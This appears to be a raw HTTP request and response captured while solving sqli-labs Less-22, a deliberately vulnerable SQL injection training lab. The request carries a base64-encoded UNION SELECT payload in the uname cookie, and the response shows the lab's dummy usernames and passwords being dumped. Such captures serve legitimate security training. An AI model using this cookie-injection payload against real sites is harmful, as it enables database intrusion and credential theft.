 GET /sqli/Less-22/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-22/
Connection: close
Cookie: uname=IiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdCh1c2VybmFtZSwweDNhLHBhc3N3b3JkKSBmcm9tIHVzZXJzIw==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 1962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-22\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname =
IiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdCh1c2VybmFtZSwweDNhLHBhc3N3b3JkKSBmcm9tIHVzZXJzIw== and
expires: Fri 05 Mar 2021 - 15:16:44<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font
size="5">Your
Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,a
dmin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo,admin4:admin4,admin'#:123456</font></b><br>Your
ID:1<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>